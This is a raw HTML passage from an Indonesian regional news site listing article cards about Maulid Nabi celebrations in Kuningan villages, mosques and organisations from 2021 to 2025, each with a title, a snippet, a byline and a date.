				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0013-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0013-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0013-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2025/09/IMG-20250906-WA0013-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/penuh-pesan-menyentuh-hati-begini-potret-peringatan-maulid-nabi-di-masjid-al-mukhlisin-buniasih/" rel="bookmark">
			<h2 class="zox-s-title2">Penuh Pesan Menyentuh Hati, Begini Potret Peringatan Maulid Nabi di Masjid Al Mukhlisin Buniasih</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Malam yang penuh kehangatan nampak ditunjukkan warga di Dusun 1 Buniaga, Desa Buniasih, Kecamatan Maleber, pada hari Kamis (4/9/2025) malam kemarin....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>6 September 2025</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/peringatan-maulid-di-kadeugede-gelar-pemeriksaan-kesehatan-dan-tabligh-akbar/" rel="bookmark">
				<img width="577" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/09/Sembarangan-577x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/09/Sembarangan-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/09/Sembarangan-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2024/09/Sembarangan-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/peringatan-maulid-di-kadeugede-gelar-pemeriksaan-kesehatan-dan-tabligh-akbar/" rel="bookmark">
			<h2 class="zox-s-title2">Peringatan Maulid di Kadeugede, Gelar Pemeriksaan Kesehatan dan Tabligh Akbar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Dalam rangka memperingati Maulid Nabi Muhammad SAW 1446 H, Generasi Muda Masjid Baiturrohman (GEMMAROH) Desa Kadugede Kecamatan Kadugede menggelar bhakti sosial...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>17 September 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/lomba-mewarnai-sampai-ceramah-bahasa-sunda-begini-kemeriahan-peringatan-maulid-nabi-di-cipari/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.38.55-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.38.55-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.38.55-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.38.55-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Desa</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/lomba-mewarnai-sampai-ceramah-bahasa-sunda-begini-kemeriahan-peringatan-maulid-nabi-di-cipari/" rel="bookmark">
			<h2 class="zox-s-title2">Lomba Mewarnai Sampai Ceramah Bahasa Sunda, Begini Kemeriahan Peringatan Maulid Nabi di Cipari</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Robiul Awal, bulan kelahiran Nabi Muhammad Saw disambut gembira oleh ummat Islam. Bahkan, banyak juga yang menyambut gembira bulan maulid ini,...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 September 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/hikmah-maulid-bagi-generasi-millenial/" rel="bookmark">
				<img width="541" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/02/Asep-Kamaludin-541x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/02/Asep-Kamaludin-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/02/Asep-Kamaludin-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2022/02/Asep-Kamaludin-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Netizen Mass</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/hikmah-maulid-bagi-generasi-millenial/" rel="bookmark">
			<h2 class="zox-s-title2">Hikmah Maulid Bagi Generasi Millenial</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Kemeriahan perayaan maulid merupakan wujud dari kegembiraan dan kecintaan kepada Rasulullah. Sosok yang menjadi uswatun hasanah (teladan terbaik) bagi seluruh umat. Di dalam...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>15 September 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/teladani-akhlak-rasul-warga-sindangkempeng-sesaki-masjid-saat-peringatan-maulid/" rel="bookmark">
				<img width="600" height="288" src="https://kuninganmass.com/wp-content/uploads/2023/10/Sindangkempeng-600x288.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/10/Sindangkempeng-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/10/Sindangkempeng-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2023/10/Sindangkempeng-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/teladani-akhlak-rasul-warga-sindangkempeng-sesaki-masjid-saat-peringatan-maulid/" rel="bookmark">
			<h2 class="zox-s-title2">Teladani Akhlak Rasul, Warga Sindangkempeng &#8220;Sesaki&#8221; Masjid Saat Peringatan Maulid</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">PANCALANG (MASS) – Bulan kelahiran Nabi Muhammad SAW, tak ingin dilewatkan begitu saja oleh warga Desa Sindangkempeng Kecamatan Pancalang. Untuk meneladani dan menujukan cintanya...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>31 October 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/maulid-nabi-dan-semangat-memakmurkan-masjid/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-1024x576.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-08.18.50-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Netizen Mass</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/maulid-nabi-dan-semangat-memakmurkan-masjid/" rel="bookmark">
			<h2 class="zox-s-title2">Maulid Nabi dan Semangat Memakmurkan Masjid</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211;  Kita patut bersyukur, secara kuantitas jumlah masjid di Indonesia terus bertambah. Namun, ditengah pertambahan jumlah masjid, ada satu hal yang menjadi ironi...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>28 September 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/jangan-lewatkan-peringatan-maulid-nabi-di-rajadanu-ada-totok-punggung-sampai-tabligh-akbar/" rel="bookmark">
				<img width="480" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57-480x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57-300x300.jpeg 300w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-19-at-11.14.57.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/jangan-lewatkan-peringatan-maulid-nabi-di-rajadanu-ada-totok-punggung-sampai-tabligh-akbar/" rel="bookmark">
			<h2 class="zox-s-title2">Jangan Lewatkan Peringatan Maulid Nabi di Rajadanu, Ada Totok Punggung Sampai Tabligh Akbar</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Peringatan Maulid Nabi Muhammad SAW, dimeriahkan dengan cara berbeda-beda oleh umat muslim. Mulai dari pengajian, shalawatan sampai baksti sosial. Pengajian dan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>19 September 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/bulan-oktober-mandirancan-bershalawat-bakal-meriahkan-peringatan-maulid-nabi/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-16-at-16.57.48-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-16-at-16.57.48-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-16-at-16.57.48-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-16-at-16.57.48-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-16-at-16.57.48-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/bulan-oktober-mandirancan-bershalawat-bakal-meriahkan-peringatan-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">Bulan Oktober, Mandirancan Bershalawat Bakal Meriahkan Peringatan Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Tepat pada Sabtu 27 Oktober 2023 mendatang, Kecamatan Mandirancan bakal memperingati Maulid Nabi Muhammad SAW dengan kegiatan Mandirancan Bershalawat. Rangkaian acara...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>18 September 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/ikuti-peringatan-maulid-tokoh-ormas-islam-datang-ke-kantor-pks/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-26-at-07.37.13-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-26-at-07.37.13-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-26-at-07.37.13-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-26-at-07.37.13-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/ikuti-peringatan-maulid-tokoh-ormas-islam-datang-ke-kantor-pks/" rel="bookmark">
			<h2 class="zox-s-title2">Ikuti Peringatan Maulid, Tokoh Ormas Islam Datang Ke Kantor PKS</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Sejumlah tokoh perwakilan organisasi masyarakat islam, baik itu dari NU, Muhammadiyyah dan Persis serta lembaga islam lainnya seperti MUI, tampak menghadiri...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>26 October 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/semarak-maulid-bem-dan-hima-fik-unisa-gelar-perlombaan-tabligh-akbar-juga-berikan-santunan/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-18.13.42-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-18.13.42-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-18.13.42-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-23-at-18.13.42-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/semarak-maulid-bem-dan-hima-fik-unisa-gelar-perlombaan-tabligh-akbar-juga-berikan-santunan/" rel="bookmark">
			<h2 class="zox-s-title2">Semarak Maulid, BEM dan HIMA FIK Unisa Gelar Perlombaan, Tabligh Akbar juga Berikan Santunan</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) – Badan Eksekutif Mahasiswa Universitas Islam Al-Ihya (Unisa) Kuningan bersama Himpunan Mahasiswa Fakultas Ilmu Ke-Islaman (FIK) menggelar rangkaian kegiatan dalam Semarak Maulid...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>24 October 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/peringati-maulid-nabi-fatayat-nu-selenggarakan-festival-barzanji/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-600x337.jpeg 600w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-300x169.jpeg 300w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-768x433.jpeg 768w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26.jpeg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-20-at-06.25.26-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/peringati-maulid-nabi-fatayat-nu-selenggarakan-festival-barzanji/" rel="bookmark">
			<h2 class="zox-s-title2">Peringati Maulid Nabi, Fatayat NU Selenggarakan Festival Barzanji</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Pimpinan Cabang (PC) Fatayat Nahdlatul Ulama (NU) bekerja sama dengan Pemerintah Daerah Kabupaten Kuningan mengadakan Festival Barzanji Ke-V dalam rangka memperingati...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>22 October 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/gunakan-pakaian-sunda-begini-cara-desa-sidaraja-peringati-maulid-nabi/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-11-at-01.57.02-600x337.jpeg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-11-at-01.57.02-100x100.jpeg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-11-at-01.57.02-100x100.jpeg 100w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-11-at-01.57.02-150x150.jpeg 150w, https://kuninganmass.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-11-at-01.57.02-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/gunakan-pakaian-sunda-begini-cara-desa-sidaraja-peringati-maulid-nabi/" rel="bookmark">
			<h2 class="zox-s-title2">Gunakan Pakaian Sunda, Begini Cara Desa Sidaraja Peringati Maulid Nabi</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Memperingati Maulid Nabi Muhammad SAW 1444 H, Desa Sidaraja Kecamatan Ciawigebang merayakannya dengan cara berbeda. Peringatan Maulid Nab itu, dimeriahkan masyarakat...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/eki/" title="Posts by Eki Nurhuda Almutaqin" rel="author">Eki Nurhuda Almutaqin</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>12 October 2022</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/maulid-nabi-mpz-masjid-ar-rahman-dan-dt-gelar-khitan-massal/" rel="bookmark">
				<img width="600" height="337" src="https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-600x337.jpg" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-600x337.jpg 600w, https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-300x169.jpg 300w, https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt.jpg 640w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-100x100.jpg" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-100x100.jpg 100w, https://kuninganmass.com/wp-content/uploads/2021/11/dt-peduliii-111-editt-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Religi</span></h3>
				<div class="zox-art-title">
			<a href="https://kuninganmass.com/maulid-nabi-mpz-masjid-ar-rahman-dan-dt-gelar-khitan-massal/" rel="bookmark">
			<h2 class="zox-s-title2">Maulid Nabi, MPZ Masjid Ar Rahman dan DT Gelar Khitan Massal</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">KUNINGAN (MASS) &#8211; Memperingati maulid nabi Muhammad SAW, MPZ Masjid Ar-Rohman Desa Susukan Kecamatan Cipicung yang juga mitra DT Peduli Kuningan menggelar kegiatan khitanan...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://kuninganmass.com/author/agus-mustawan/" title="Posts by Agus Mustawan" rel="author">Agus Mustawan</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>3 November 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->            								<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://kuninganmass.com/maulid-nabi-uniku-hadirkan-ustad-ahmad-faidzin/" rel="bookmark">
